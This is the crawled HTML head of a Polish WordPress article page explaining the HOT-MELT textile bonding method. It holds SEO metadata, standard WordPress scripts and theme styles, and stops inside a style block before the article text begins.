

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/
body_size: 15465
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Czym dokładnie jest metoda HOT-MELT? - Przemysł, maszyny, technologie | jaminox.com.pl</title>
	<link rel="canonical" href="https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czym dokładnie jest metoda HOT-MELT? - Przemysł, maszyny, technologie | jaminox.com.pl" />
	<meta property="og:description" content="W przemyśle tekstylnym istnieje wiele różnych metod łączenia warstw materiału w celu uzyskania wytrzymałego i..." />
	<meta property="og:url" content="https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/" />
	<meta property="og:site_name" content="Przemysł, maszyny, technologie | jaminox.com.pl" />
	<meta property="article:published_time" content="2023-05-25T14:11:19+00:00" />
	<meta property="og:image" content="https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Łukasz Mitrowiak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Łukasz Mitrowiak" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#article","isPartOf":{"@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/"},"author":{"name":"Łukasz Mitrowiak","@id":"https://www.jaminox.com.pl/#/schema/person/9c975bf5b5003557bc8a56cc0f28122d"},"headline":"Czym dokładnie jest metoda HOT-MELT?","datePublished":"2023-05-25T14:11:19+00:00","mainEntityOfPage":{"@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/"},"wordCount":814,"publisher":{"@id":"https://www.jaminox.com.pl/#organization"},"image":{"@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#primaryimage"},"thumbnailUrl":"https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg","articleSection":["Przemysł"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/","url":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/","name":"Czym dokładnie jest metoda HOT-MELT? - Przemysł, maszyny, technologie | jaminox.com.pl","isPartOf":{"@id":"https://www.jaminox.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#primaryimage"},"image":{"@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#primaryimage"},"thumbnailUrl":"https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg","datePublished":"2023-05-25T14:11:19+00:00","breadcrumb":{"@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#primaryimage","url":"https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg","contentUrl":"https://www.jaminox.com.pl/wp-content/uploads/2023/05/pexels-karolina-grabowska-6276062.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.jaminox.com.pl/czym-dokladnie-jest-metoda-hot-melt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.jaminox.com.pl/"},{"@type":"ListItem","position":2,"name":"Czym dokładnie jest metoda HOT-MELT?"}]},{"@type":"WebSite","@id":"https://www.jaminox.com.pl/#website","url":"https://www.jaminox.com.pl/","name":"Przemysł, maszyny, technologie | jaminox.com.pl","description":"","publisher":{"@id":"https://www.jaminox.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jaminox.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.jaminox.com.pl/#organization","name":"Przemysł, maszyny, technologie | jaminox.com.pl","url":"https://www.jaminox.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.jaminox.com.pl/#/schema/logo/image/","url":"https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminox.png","contentUrl":"https://www.jaminox.com.pl/wp-content/uploads/2022/01/jaminox.png","width":367,"height":98,"caption":"Przemysł, maszyny, technologie | jaminox.com.pl"},"image":{"@id":"https://www.jaminox.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.jaminox.com.pl/#/schema/person/9c975bf5b5003557bc8a56cc0f28122d","name":"Łukasz Mitrowiak","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.jaminox.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Łukasz Mitrowiak"},"url":"https://www.jaminox.com.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Przemysł, maszyny, technologie | jaminox.com.pl &raquo; Kanał z wpisami" href="https://www.jaminox.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przemysł, maszyny, technologie | jaminox.com.pl &raquo; Kanał z komentarzami" href="https://www.jaminox.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaminox.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jaminox.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 830px;--wp--style--global--wide-size: 1480px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sidr-css' href='https://www.jaminox.com.pl/wp-content/themes/newsever/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.jaminox.com.pl/wp-content/themes/newsever/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsever-style-css' href='https://www.jaminox.com.pl/wp-content/themes/newsever/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magever-css' href='https://www.jaminox.com.pl/wp-content/themes/magever/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://www.jaminox.com.pl/wp-content/themes/newsever/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.jaminox.com.pl/wp-content/themes/newsever/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.jaminox.com.pl/wp-content/themes/newsever/assets/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsever-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Barlow:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800|Barlow%20Semi%20Condensed:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jaminox.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jaminox.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaminox.com.pl/wp-json/wp/v2/posts/2473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaminox.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jaminox.com.pl/?p=2473' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaminox.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaminox.com.pl%2Fczym-dokladnie-jest-metoda-hot-melt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaminox.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaminox.com.pl%2Fczym-dokladnie-jest-metoda-hot-melt%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "FOOTER &gt; DIV &gt; DIV &gt; DIV &gt; DIV",
				manipulation: "html",
				html: '© jaminox.com.pl'
			};
		</script>
		        <style type="text/css">
                        body .header-style1 .top-header.data-bg:before,
            body .header-style1 .main-header.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
                        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
